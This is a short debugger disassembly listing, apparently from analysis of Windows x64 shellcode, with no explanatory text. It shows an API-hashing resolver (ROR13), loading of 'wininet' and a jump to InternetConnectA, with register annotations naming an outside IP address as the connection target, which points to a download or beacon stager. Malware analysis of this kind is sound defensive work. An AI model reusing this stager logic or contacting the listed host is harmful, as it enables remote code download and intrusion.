 00000000003E0055 8B 80 88 00 00 00 mov eax,dword ptr ds:[rax+88]
00000000003E005B 48 85 C0 test rax,rax
00000000003E005E 74 67 je 3E00C7
00000000003E0060 48 01 D0 add rax,rdx rdx:"149.248.18.93"
00000000003E0063 50 push rax
00000000003E0064 8B 48 18 mov ecx,dword ptr ds:[rax+18]
00000000003E0067 44 8B 40 20 mov r8d,dword ptr ds:[rax+20]
00000000003E006B 49 01 D0 add r8,rdx rdx:"149.248.18.93"
00000000003E006E E3 56 jrcxz 3E00C6
00000000003E0070 48 FF C9 dec rcx
00000000003E0073 41 8B 34 88 mov esi,dword ptr ds:[r8+rcx*4]
00000000003E0077 48 01 D6 add rsi,rdx rdx:"149.248.18.93"
00000000003E007A 4D 31 C9 xor r9,r9
00000000003E007D 48 31 C0 xor rax,rax
00000000003E0080 AC lodsb al,byte ptr ds:[rsi]
00000000003E0081 41 C1 C9 0D ror r9d,D
00000000003E0085 41 01 C1 add r9d,eax
00000000003E0088 38 E0 cmp al,ah
00000000003E008A 75 F1 jne 3E007D
00000000003E008C 4C 03 4C 24 08 add r9,qword ptr ss:[rsp+8] [rsp+8]:"149.248.18.93"
00000000003E0091 45 39 D1 cmp r9d,r10d
00000000003E0094 75 D8 jne 3E006E
00000000003E0096 58 pop rax
00000000003E0097 44 8B 40 24 mov r8d,dword ptr ds:[rax+24]
00000000003E009B 49 01 D0 add r8,rdx rdx:"149.248.18.93"
00000000003E009E 66 41 8B 0C 48 mov cx,word ptr ds:[r8+rcx*2]
00000000003E00A3 44 8B 40 1C mov r8d,dword ptr ds:[rax+1C]
00000000003E00A7 49 01 D0 add r8,rdx rdx:"149.248.18.93"
00000000003E00AA 41 8B 04 88 mov eax,dword ptr ds:[r8+rcx*4]
00000000003E00AE 48 01 D0 add rax,rdx rdx:"149.248.18.93"
00000000003E00B1 41 58 pop r8
00000000003E00B3 41 58 pop r8
00000000003E00B5 5E pop rsi
00000000003E00B6 59 pop rcx
00000000003E00B7 5A pop rdx rdx:"149.248.18.93"
00000000003E00B8 41 58 pop r8
00000000003E00BA 41 59 pop r9
00000000003E00BC 41 5A pop r10
00000000003E00BE 48 83 EC 20 sub rsp,20
00000000003E00C2 41 52 push r10
RIP 00000000003E00C4 FF E0 jmp rax rax:InternetConnectA
00000000003E00C6 58 pop rax
00000000003E00C7 41 59 pop r9
00000000003E00C9 5A pop rdx rdx:"149.248.18.93"
00000000003E00CA 48 8B 12 mov rdx,qword ptr ds:[rdx] rdx:"149.248.18.93"
00000000003E00CD E9 4F FF FF FF jmp 3E0021
00000000003E00D2 5D pop rbp
00000000003E00D3 6A 00 push 0
00000000003E00D5 49 BE 77 69 6E 69 6E 65 movabs r14,74656E696E6977 r14:"wininet"
00000000003E00DF 41 56 push r14 r14:"wininet"
00000000003E00E1 49 89 E6 mov r14,rsp
00000000003E00E4 4C 89 F1 mov rcx,r14 r14:"wininet"